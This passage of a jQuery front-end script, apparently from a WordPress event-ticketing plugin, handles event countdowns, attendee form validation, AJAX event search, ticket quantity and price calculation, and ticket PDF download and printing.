  if (container.length > 0) {
    $.each(container, function (key, item) {
      var current_countdown_wrap = this;

      // countdown
      let etn_event_start_date = $(item).data("start-date");

      var countDownDate = new Date(etn_event_start_date).getTime();

      let etn_timer_x = setInterval(function () {
        var now = new Date().getTime();
        var distance = countDownDate - now;

        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        var hours = Math.floor(
          (distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)
        );
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        $(item).find(".day-count").html(days);
        $(item).find(".hr-count").html(hours);
        $(item).find(".min-count").html(minutes);
        $(item).find(".sec-count").html(seconds);
        if (distance < 0) {
          clearInterval(etn_timer_x);
          $(current_countdown_wrap).html(localized_data_obj.expired);
        }
      }, 1000);
    });
  }

  $(".attr-nav-pills>li>a").first().trigger("click");

  //   custom tabs
  $(document).on("click", ".etn-tab-a", function (event) {
    event.preventDefault();
    $(this)
      .parents(".etn-tab-wrapper")
      .find(".etn-tab")
      .removeClass("tab-active");
    $(this)
      .parents(".etn-tab-wrapper")
      .find(".etn-tab[data-id='" + $(this).attr("data-id") + "']")
      .addClass("tab-active");
    $(this)
      .parents(".etn-tab-wrapper")
      .find(".etn-tab-a")
      .removeClass("etn-active");
    $(this).parent().find(".etn-tab-a").addClass("etn-active");
  });

  //======================== Attendee form validation start ================================= //

  /**
   * Get form value and send for validation
   */
  $(".attendee_submit")
    .prop("disabled", true)
    .addClass("attendee_submit_disable");

  // disable attendee form submit multiple times
  $(".attende_form").submit(function () {
    $(".attendee_submit")
      .prop("disabled", true)
      .addClass("attendee_submit_disable");
  });

  function button_disable(button_class) {
    var allErrorElement = $(".attendee_error").length;
    var attendee_submit = $(button_class);

    if (allErrorElement === 0) {
      attendee_submit
        .prop("disabled", false)
        .removeClass("attendee_submit_disable");
    } else {
      attendee_submit
        .prop("disabled", true)
        .addClass("attendee_submit_disable");
    }
  }

  function getInputFieldWithAttr(selector) {
    var inputField = null;
    $(selector)
      .find("input")
      .each(function () {
        var $_this = $(this);

        if (
          $_this.attr("data-etn_required") === "required" &&
          ($_this.attr("type") === "checkbox" ||
            $_this.attr("type") === "radio")
        ) {
          inputField = "input[name='" + $_this.attr("name") + "']";
          return false; // Exit the loop after finding the matching input field
        }
      });
    return inputField;
  }

  // if update form exist check validation

  function getAttendeeUpdateFields(isUpdateForm) {
    var attendee_update_field = !isUpdateForm
      ? [
          "input[name='attendee_name[]']",
          "input[name='attendee_email[]']",
          "input[name='attendee_phone[]']",
        ]
      : ["input[name='name']", "input[name='email']", "input[name='phone']"];

    if ($(".etn-attendee-extra-fields").length > 0) {
      var form_data = [];
      var attendee_update_field = [];

      $("input:not(:submit,:hidden)").each(function () {
        form_data.push({
          name: this.name,
          value: this.value,
        });
      });

      if ($(".etn-checkbox-field-wrap").length > 0) {
        $(".etn-checkbox-field-wrap")
          .find("input")
          .each(function (i) {
            const singleElement = getInputFieldWithAttr($(this).parent());
            attendee_update_field.push(singleElement);
          });
      }

      if ($(".etn-radio-field-wrap").length > 0) {
        const input = getInputFieldWithAttr(".etn-radio-field-wrap");
        attendee_update_field.push(input);
      }

      if (form_data.length > 0) {
        form_data.map(function (obj) {
          var $input = $("input[name='" + obj.name + "']");
          if (
            $input.attr("required") == "required" &&
            $input.attr("type") !== "hidden"
          ) {
            attendee_update_field.push("input[name='" + obj.name + "']");
          }
        });
      }
    }

    return attendee_update_field;
  }

  if ($(".attendee_update_submit").length > 0) {
    const isUpdateForm = true;
    const attendee_update_field = getAttendeeUpdateFields(isUpdateForm);
    validation_checking(attendee_update_field, ".attendee_update_submit");
  }
  if ($(".attendee_submit").length > 0) {
    const isUpdateForm = false;
    const attendee_field = getAttendeeUpdateFields(isUpdateForm);
    validation_checking(attendee_field, ".attendee_submit");
  }

  function validation_checking(input_arr, button_class) {
    var invalid_items = [];
    $.each(input_arr, function (index, value) {
      var $this = $(value);
      switch ($this.attr("type")) {
        case "text":
        case "email":
        case "tel":
        case "number":
        case "date":
          if (typeof $this.val() === "undefined" || $this.val() == "") {
            $this.addClass("attendee_error");
            invalid_items.push(value);
          }
          break;
        case "radio":
        case "checkbox":
          // if radio or checkbox is required and not checked
          if (
            $this.is('[data-etn_required="required"]') &&
            !$this.is(":checked")
          ) {
            $this.addClass("attendee_error");
            invalid_items.push(value);
          }
          break;
        default:
          break;
      }

      $(".attende_form").on("keyup change", value, function () {
        var $_this = $(this);
        var get_type = $_this.attr("type");
        var id = $_this.attr("id");
        var response = get_error_message(get_type, $_this.val(), value);

        if (get_type === "radio") {
          id = id.split("_radio_")[0];
        } else if (get_type === "checkbox") {
          id = id.split("_checkbox_")[0];
        }

        $("." + id).html("");
        if (typeof response !== "undefined" && response.message !== "success") {
          $("." + id).html(response.message);
          if (!$("#" + id).hasClass("attendee_error")) {
            $("#" + id).addClass("attendee_error");
          }
        } else {
          $("#" + id).removeClass("attendee_error");
          if (get_type == "radio" || get_type == "checkbox") {
            $_this
              .parents(".etn-" + get_type + "-field-wrap")
              .find(".etn-attendee-extra-fields")
              .removeClass("attendee_error");
          }
        }
        button_disable(button_class);
      });
    });

    // Check if the invalid_items array is empty or not
    if (invalid_items.length > 0) {
      $(button_class)
        .prop("disabled", true)
        .addClass("attendee_submit_disable");
    } else {
      $(button_class)
        .prop("disabled", false)
        .removeClass("attendee_submit_disable");
    }
  }

  /**
   * Check type and input validation
   * @param {*} type
   * @param {*} value
   */
  function get_error_message(type, value, input_name = "") {
    var response = {
      error_type: "no_error",
      message: "success",
    };

    if (type !== "radio" || type !== "checkbox") {
      value.length == 0
        ? $(this).addClass("attendee_error")
        : $(this).removeClass("attendee_error");
    } else {
      if ($(input_name).is(":checked")) {
        if (type == "radio") {
          // for removing 'attendee_error' class from all radio label
          $(this)
            .parents(".etn-radio-field-wrap")
            .find(".etn-attendee-extra-fields")
            .removeClass("attendee_error");
        } else if (type == "checkbox") {
          // for removing 'attendee_error' class from all checkbox label
          $(this)
            .parents(".etn-checkbox-field-wrap")
            .find(".etn-attendee-extra-fields")
            .removeClass("attendee_error");
        }
      } else {
        $(this).addClass("attendee_error");
      }
    }
    switch (type) {
      case "email":
        const re =
          /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        if (value.length !== 0) {
          if (re.test(String(value).toLowerCase()) == false) {
            response.error_type = "not-valid";
            response.message =
              localized_data_obj.attendee_form_validation_msg.email.invalid;
          }
        } else {
          response.error_type = "empty";
          response.message =
            localized_data_obj.attendee_form_validation_msg.email.empty;
        }
        break;
      case "tel":
        if (value.length === 0) {
          response.error_type = "empty";
          response.message =
            localized_data_obj.attendee_form_validation_msg.tel.empty;
        } else if (value.length > 15) {
          response.error_type = "not-valid";
          response.message =
            localized_data_obj.attendee_form_validation_msg.tel.invalid;
        } else if (!value.match(/^\d+/) == true) {
          response.error_type = "not-valid";
          response.message =
            localized_data_obj.attendee_form_validation_msg.tel.only_number;
        }
        break;
      case "text":
      case "number":
      case "date":
        if (value.length === 0) {
          response.error_type = "empty";
          response.message =
            localized_data_obj.attendee_form_validation_msg[type];
        }
        break;

      case "radio":
      case "checkbox":
        if (!$(input_name).is(":checked")) {
          response.error_type = "not-selected";
          response.message =
            localized_data_obj.attendee_form_validation_msg.radio;
        }
        break;

      default:
        break;
    }

    return response;
  }

  //====================== Attendee form validation end ================================= //

  //===================================
  //  advanced ajax search
  //================================= //

  if ($(".etn_event_inline_form").length) {
    if ($(".etn-event-archive-wrap").length === 0) {
      $(".etn-event-wrapper").before(
        '<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'
      );
    }

    function ajax_load(current, search_params) {
      let ajax_wraper = $(".etn-event-archive-wrap");
      const queryString = new URL(window.location);
      queryString.searchParams.set(search_params, current.value);
      window.history.pushState({}, "", queryString);

      const queryValue = new URLSearchParams(window.location.search);

      let etn_categorys = queryValue.get("etn_categorys"),
        etn_event_location = queryValue.get("etn_event_location"),
        etn_event_date_range = queryValue.get("etn_event_date_range"),
        etn_event_will_happen = queryValue.get("etn_event_will_happen"),
        keyword = queryValue.get("s");

      if (
        (keyword !== null && keyword.length) ||
        (etn_event_location !== null && etn_event_location.length) ||
        (etn_categorys !== null && etn_categorys.length) ||
        (etn_event_date_range !== null && etn_event_date_range.length) ||
        (etn_event_will_happen !== null && etn_event_will_happen.length)
      ) {
        ajax_wraper
          .parents(".etn_search_item_container")
          .find(".etn_event_ajax_preloader")
          .addClass("loading");
        let data = {
          action: "etn_event_ajax_get_data",
          etn_categorys,
          etn_event_location,
          etn_event_date_range,
          etn_event_will_happen,
          s: keyword,
        };
        let i = 0;
        jQuery.ajax({
          url: localized_data_obj.ajax_url,
          data,
          method: "POST",
          beforeSend: function () {
            ajax_wraper
              .parents(".etn_search_item_container")
              .find(".etn_event_ajax_preloader")
              .addClass("loading");
            i++;
          },
          success: function (content) {
            ajax_wraper
              .parents(".etn_search_item_container")
              .find(".etn_event_ajax_preloader")
              .removeClass("loading");
            $(".etn_search_item_container")
              .find(".etn-event-wrapper")
              .html(content);
          },
          complete: function () {
            i--;
            if (i <= 0) {
              ajax_wraper
                .parents(".etn_search_item_container")
                .find(".etn_event_ajax_preloader")
                .removeClass("loading");
            }
          },
        });
      }
    }

    const searchItems = [
      "etn_event_location",
      "etn_categorys",
      "etn_event_date_range",
      "etn_event_will_happen",
    ];

    searchItems.map((item) => {
      if ($(`[name="${item}"]`).length) {
        $(item).on("change", function (e) {
          ajax_load(this, item);
        });
      }
    });

    if ($(".etn_event_inline_form").find('[name="s"]').length) {
      $(".etn_event_inline_form")
        .find('[name="s"]')
        .on("keyup", function (e) {
          ajax_load(this, "s");
        });
    }
  }

  /*================================
      Event accordion
      ===================================*/

  $(".etn-recurring-widget .etn-recurring-header").click(function () {
    $(".etn-recurring-widget")
      .removeClass("active")
      .addClass("no-active")
      .find(".etn-zoom-event-notice")
      .slideUp();
    if ($(this).parents(".recurring-content").hasClass("active")) {
      $(this)
        .parents(".recurring-content")
        .removeClass("active")
        .find(".etn-form-wrap")
        .slideUp();
    } else {
      $(
        ".etn-recurring-widget .recurring-content.active .etn-form-wrap"
      ).slideUp();
      $(".etn-recurring-widget .recurring-content.active").removeClass(
        "active"
      );
      $(this)
        .parents(".recurring-content")
        .addClass("active")
        .find(".etn-form-wrap")
        .slideDown();
      $(this)
        .parents(".etn-recurring-widget")
        .addClass("active")
        .removeClass("no-active")
        .find(".etn-zoom-event-notice")
        .slideDown();
    }
  });

  $(document).mouseup(function (e) {
    var container = $(".etn-recurring-widget");
    if (!container.is(e.target) && container.has(e.target).length === 0) {
      container.removeClass("no-active");
    }
  });

  // recurring event load more
  $(document).ready(function () {
    var count = $(".etn-recurring-widget").length;
    var limit = 3;
    $(".etn-recurring-widget").slice(0, limit).show();
    if (count <= limit) {
      $("#seeMore").fadeOut();
    }
    $("body").on("click touchstart", "#seeMore", function (e) {
      e.preventDefault();
      $(".etn-recurring-widget:hidden").slice(0, limit).slideDown();
      if ($(".etn-recurring-widget:hidden").length == 0) {
        $("#seeMore").fadeOut();
      }
    });
  });

  // quantity add/ sub in event ticket
  var $etn_single_event_scope = $(".etn-single-event-ticket-wrap");
  if ($etn_single_event_scope.length > 0) {
    $.each($etn_single_event_scope, (key, scope) => {
      etn_ticket_quantity_update($, $(scope));
    });
  }

  // Attendee details form
  const attendeeFormTitle = $(".etn-ticket-single-variation-title");
  const attendeeFormWrap = $(".etn-attendee-form-wrap");

  $.each(attendeeFormTitle, (i, item) => {
    $(item).click(() => {
      const clickedTicketName = $(item).data("ticket_name");
      $(item).toggleClass("etn-attendee-ticket-collapsed");
      $.each(attendeeFormWrap, (wrapIndex, wrap) => {
        if ($(wrap).data("ticket_name") == clickedTicketName) {
          $(wrap).slideToggle();
        }
      });
    });
  });

  /*================================
      // To Create PDF and download
      ===================================*/
  const ticket_download_btn = document.getElementById(
    "etn_ticket_download_btn"
  );

  if (ticket_download_btn) {
    ticket_download_btn?.addEventListener(
      "click",
      etn_ticket_download_btn_click
    );
  }

  $("#purchase_ticket_form").on("submit", () => {
    $(".etn-add-to-cart-block")
      .attr("disabled", "disabled")
      .addClass("disabled button--loading");
  });
});

// Ticket PDF generate function
function makeTicketPDF(e) {
  var node = document.getElementsByClassName("etn-ticket-wrapper")[0];
  const ticketname = e.target.dataset.ticketname;

  htmlToImage
    .toPng(node)
    .then(function (dataUrl) {
      var img = new Image();
      img.src = dataUrl;
      // document.body.appendChild(img);
      const jsPDF = window.jspdf.jsPDF;
      var doc = new jsPDF("p", "mm", "a4");
      doc.addImage(img, "PNG", -145, 10, 500, 0, "", "NONE");
      // window.open(doc.output("bloburl"))
      doc.save(ticketname);
    })
    ["catch"](function (error) {
      console.error("oops, something went wrong!", error);
    });
}

/*
 * Event ticket quantity addition/sublimation
 */
function etn_ticket_quantity_update($, $scope) {
  // quantity add/ sub in event ticket
  let parent_ticket = $scope.find(".etn-event-form-parent");

  if (typeof parent_ticket !== "undefined") {
    let index = 0;

    parent_ticket.each(function (idx) {
      let unique_id = $(this).data("etn_uid");
      var $this = $(this).data("etn_uid", unique_id);
      var variations = $this.find(".variations_" + index);
      var single_ticket = variations.find(".etn-single-ticket-item");
      var ticket_length = single_ticket.length;

      // default check , if it has only one variation
      // show min ticket size

      if (typeof ticket_length !== "undefined" && ticket_length == 1) {
        var min_ticket = parseInt(
          $this.find(".ticket_0").data("etn_min_ticket")
        );

        if (typeof min_ticket !== "undefined" && min_ticket !== null) {
          $this.find(".ticket_0").val(min_ticket);
          ticket_price_cal($this, single_ticket, variations);
        }
      }

      single_ticket.each(function (idx) {
        var ticket_wrap = $this.find(".etn_ticket_variation");
        // default call
        multiPricing(ticket_wrap, idx, $(this));
        ticket_price_cal($(this), single_ticket, variations);
        $this.find(".etn_ticket_variation").on("keyup", function () {
          let current_this = $(this);
          multiPricing(ticket_wrap, idx, current_this);
        });
      });

      single_ticket.find(".qt-btn").on("click", function () {
        var $button = $(this);
        var $input = $button
          .closest(".etn-quantity")
          .find("input.etn_ticket_variation");
        var current_key = $button.data("key");
        var $input_wrapper = single_ticket.parent(".variation_" + current_key);
        $input.val((i, v) => Math.max(0, +v + 1 * $button.data("multi")));
        multiPricing($input_wrapper, current_key, $(this));
        ticket_price_cal($this, single_ticket, variations);
      });

      // added quantity and price update in keyup
      single_ticket.find(".etn_ticket_variation").on("keyup", function () {
        ticket_price_cal($this, single_ticket, variations);
      });

      index++;
    });
  }

  var client_fname = $scope.find("#etn-st-client-fname");
  var client_lname = $scope.find("#etn-st-client-lname");
  var client_email = $scope.find("#etn-st-client-email");
  var cart_button = $scope.find(".etn-add-to-cart-block");
  const valid_email =
    /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  var valid_input = [client_fname, client_lname, client_email];
  $.each(valid_input, function (index, value) {
    $(value).on("keyup", function () {
      stripe_client_validation(
        client_fname,
        client_lname,
        client_email,
        cart_button
      );

      $scope.find(".client_fname_error").html("");
      $scope.find(".client_lname_error").html("");
      $scope.find(".client_email_error").html("");

      if (client_fname.val() == "") {
        $scope
          .find(".client_fname_error")
          .html(localized_data_obj.attendee_form_validation_msg.text);
      }
      if (client_lname.val() == "") {
        $scope
          .find(".client_lname_error")
          .html(localized_data_obj.attendee_form_validation_msg.text);
      }

      if (client_email.val() == "") {
        $scope
          .find(".client_email_error")
          .html(localized_data_obj.attendee_form_validation_msg.email.empty);
      } else if (
        valid_email.test(String(client_email.val()).toLowerCase()) == false
      ) {
        $scope
          .find(".client_email_error")
          .html(localized_data_obj.attendee_form_validation_msg.email.invalid);
      }
    });
  });

  /**
   * Get price, quantity
   * @param {*} $this
   * @param {*} key
   * @param {*} ticket_length
   * @param {*} current_this
   * @returns
   */
  function multiPricing($this, key, current_this = null) {
    // min max quantity checking
    var ticket_div = $(".ticket_" + key);
    var etn_min_ticket = parseInt(ticket_div.data("etn_min_ticket"));
    var etn_max_ticket = parseInt(ticket_div.data("etn_max_ticket"));
    var etn_current_stock = parseInt(ticket_div.data("etn_current_stock"));
    var etn_cart_limit = parseInt(ticket_div.data("etn_cart_limit"));
    var etn_cart_limit_message = ticket_div.data("etn_cart_limit_message");
    var message_div = $this.find(".show_message_" + key);
    var current_input = ticket_div.val();

    if (etn_current_stock < etn_max_ticket) {
      etn_max_ticket = etn_current_stock;
    }

    $this.parents(".etn-single-ticket-item").next(".show_message").html("");

    // check stock value
    let $ticket_this = $this;
    let ticket_current_stock = etn_current_stock;
    if ($ticket_this.length > 1) {
      $ticket_this = current_this;
      ticket_current_stock = parseInt($ticket_this.data("etn_current_stock"));
    }
    if (parseInt($ticket_this.val()) > ticket_current_stock) {
      $ticket_this.val("").val(ticket_current_stock);
      message_div.html("").html($ticket_this.data("stock_limit"));
      return;
    } else {
      message_div.html("");
    }

    if (etn_max_ticket == 0 || (etn_min_ticket == 0 && etn_max_ticket == 0)) {
      return;
    }

    var qty_message = current_this
      .siblings(".ticket_" + key)
      .data("qty_message");

    // checking min,max validation
    if (current_input >= etn_min_ticket && current_input <= etn_max_ticket) {
      message_div.html("");
    } else {
      // force input qty field
      // max
      if (ticket_div.val() > etn_max_ticket) {
        ticket_div.val(etn_max_ticket);
        message_div.html(qty_message);
      }
      // min
      if (ticket_div.val() < etn_min_ticket) {
        ticket_div.val(etn_min_ticket);
      }
    }
  }

  /**
   * Calculate ticket price
   * @param {*} $this
   * @param {*} single_ticket
   * @param {*} variations
   */
  function ticket_price_cal($this, single_ticket, variations) {
    const pricing_form = $(".etn-event-form-parent.etn-ticket-variation");
    let decimal_number_points = pricing_form.data("decimal-number-points");
    let thousand_separator = pricing_form.data("thousand-separator");
    let decimal_separator = pricing_form.data("decimal-separator");
    if (
      typeof decimal_number_points === "undefined" ||
      decimal_number_points === null
    ) {
      style: "decimal";
      decimal_number_points = 2;
    }

    const formatter = new Intl.NumberFormat(undefined, {
      minimumFractionDigits: decimal_number_points,
    });

    var total_price = 0;
    var total_qty = 0;

    // calculating total qty,price
    var form_length = single_ticket.length;
    var cart_button = "etn-add-to-cart-block";

    for (let index = 0; index < form_length; index++) {
      var quantity = parseInt(variations.find(".ticket_" + index).val());
      var price = parseFloat(variations.find(".ticket_" + index).data("price"));
      var ticket_price = price.toFixed(decimal_number_points) * quantity;
      var sub_ticket_price = formatter
        .format(ticket_price)
        .replace(/,/g, thousand_separator)
        .replace(/\./g, decimal_separator);

      // subtotal display
      single_ticket.find("._sub_total_" + index).text(sub_ticket_price);
      total_price += ticket_price;
      total_qty += quantity;
    }

    const total_total_price_format = formatter
      .format(total_price)
      .replace(/,/g, thousand_separator)
      .replace(/\./g, decimal_separator);
    variations
      .find(".variation_total_price")
      .html(total_total_price_format)
      .val(total_total_price_format);
    variations.find(".variation_total_qty").html(total_qty).val(total_qty);
    variations.find(".variation_picked_total_qty").val(total_qty);

    if (total_qty > 0) {
      $("." + cart_button)
        .removeAttr("disabled")
        .removeClass("disabled");
      single_ticket
        .find(".etn_ticket_variation")
        .removeClass("variation_qty_error");
    } else {
      $this
        .find("." + cart_button)
        .attr("disabled", "disabled")
        .addClass("disabled");
      single_ticket
        .find(".etn_ticket_variation")
        .addClass("variation_qty_error");
    }

    const client_fname = $this.find("#etn-st-client-fname");
    const client_lname = $this.find("#etn-st-client-lname");
    const client_email = $this.find("#etn-st-client-email");

    if (
      client_fname.length > 0 ||
      client_lname.length > 0 ||
      client_email.length > 0
    ) {
      if (
        client_fname.val() === "" ||
        client_lname.val() === "" ||
        client_email.val() === ""
      ) {
        $this
          .find("." + cart_button)
          .attr("disabled", "disabled")
          .addClass("disabled");
      } else {
        $this
          .find("." + cart_button)
          .removeAttr("disabled")
          .removeClass("disabled");
      }
    }
  }
}

function stripe_client_validation(
  client_fname,
  client_lname,
  client_email,
  cart_button
) {
  if (
    client_fname.length > 0 ||
    client_lname.length > 0 ||
    client_email.length > 0
  ) {
    if (
      client_fname.val() == "" ||
      client_lname.val() == "" ||
      client_email.val() == ""
    ) {
      cart_button.attr("disabled", "disabled").addClass("disabled");
    } else {
      cart_button.removeAttr("disabled").removeClass("disabled");
    }
  }
}

/**
 * ticket download mechanism
 *
 * @param {*} e
 */
function etn_ticket_download_btn_click(e) {
  const jsPDF = window.jspdf.jsPDF;
  const elementHtml = document.getElementById(
    "etn_attendee_details_to_print"
  ).innerHTML;
  const doc = new jsPDF("p", "pt", "a4");
  const ticketname = e.target.dataset.ticketname;

  const getContent =
    "<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>" +
    elementHtml +
    "</div>";

  doc.html(getContent, {
    callback: function () {
      // to debug
      // window.open(doc.output("bloburl"));

      // to save as pdf file...
      doc.save(ticketname);
    },
    x: 10,
    y: 10,
  });
}

/**
 * print ticket content area
 *
 * @param {*} ticketMarkup
 * @returns
 */
function etn_ticket_content_area(ticketMarkup) {
  "use strict";
  var mywindow = window.open("", "PRINT", "height=400,width=800");
  mywindow.document.write(
    '<style type="text/css">' +
      ".etn-ticket-main-wrapper{max-width:610px;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}" +
      ".etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}" +
      ".etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }" +
      "</style>"
  );

  var contentToPrint =
    document.getElementsByClassName(ticketMarkup)[0].innerHTML;
  contentToPrint = contentToPrint.split('<div class="etn-download-ticket">')[0];
  mywindow.document.write("</head><body >");
  mywindow.document.write(contentToPrint);
  mywindow.document.write("</body></html>");
  mywindow.document.close(); // necessary for IE >= 10
  mywindow.focus(); // necessary for IE >= 10*/
  mywindow.print();
  return true;
}
